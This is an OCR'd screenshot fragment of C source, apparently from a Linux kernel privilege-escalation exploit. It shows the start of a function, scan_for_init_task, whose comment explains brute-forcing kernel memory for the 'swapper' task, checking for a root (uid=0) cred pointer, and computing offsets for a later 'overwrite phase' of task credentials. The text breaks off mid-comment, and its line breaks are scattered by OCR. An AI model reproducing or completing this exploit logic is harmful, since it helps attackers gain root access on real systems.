
static
unsigned
long
scan_for_init_task
(
void
)
{
/*

     * Brute-force: scan kernel .data 
for init_task.comm = "swapper".

     * Validate by checking cred 
pointer (must dereference to uid=0, 
gid=0).

     *

     * The returned base doesn't need 
to be exact — detect_offsets finds

     * all field positions relative to 
the base, and the math in find_task

     * and the overwrite phase uses 
(base + offset) pairs where any 
constant

     * shift cancels out. We just need 
"swapper" to land within the

     * detect_offsets search window 